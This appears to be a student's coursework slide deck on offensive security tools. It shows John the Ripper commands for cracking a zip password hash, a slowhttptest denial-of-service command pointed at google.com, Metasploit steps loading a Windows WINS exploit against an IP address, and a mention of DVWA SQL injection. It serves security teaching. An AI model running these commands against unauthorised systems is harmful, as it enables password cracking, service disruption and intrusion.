Slide 1
Advanced Security 2
Omair Duadu
C18322011

Slide 2

Part 1 – Kali Linux
Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security.

Slide 3

Part 1 – John The Ripper
Tool used for decrypting hashes
Zip2john test.zip > hash.txt
John –format=zip hash.txt

Slide 4

Part 1 – Slowhttptest
slowhttptest -c 1000 -X -g -o slow read stats -r 200 -w 512 -y 1024 -n 5 -z 32 -k 3 -u http://www.google.com -p 3

Slide 5


Part 2 – Metasploit
Msfconsole
Use exploit/windows/wins/ms04_045_wins
set RHOST 192.168.1.101
set RPORT 21

Slide 6

Part 3 – DVWA
SQL Injection

Slide 7
Conclusion
The law performs two vital roles: enhancing cyber security preparedness and protecting consumers. By having a common, minimum and mandatory security standard, companies within the same jurisdictions can present a unified defence against attacks. This helps facilitate trust and business relationships since companies understand that partners and other stakeholders that they deal with are also protecting their data.

